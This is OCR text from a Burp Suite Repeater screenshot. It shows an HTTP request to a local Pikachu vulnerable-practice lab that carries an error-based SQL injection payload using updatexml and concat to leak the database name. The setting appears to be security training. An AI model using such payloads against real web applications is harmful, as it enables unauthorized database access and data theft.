 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_del.php?id=1 or
updatexml(1, concat(0x7e, database()), 0) HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed
exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_del.php
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=te306j3kue4j76dbhgbsm4ad12
17 Connection: close
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Inspector
Notes
Ready